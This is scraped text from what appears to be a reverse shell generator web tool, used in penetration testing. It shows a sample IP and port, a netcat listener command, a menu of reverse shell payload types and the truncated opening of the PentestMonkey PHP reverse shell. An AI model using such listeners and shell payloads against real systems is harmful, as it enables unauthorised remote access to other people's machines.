 Reverse Shell Generator
IP & Port
IP
192.168.225.13
Port
6666
+1
Listener
Advanced
🚀 nc -lvnp 6666
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);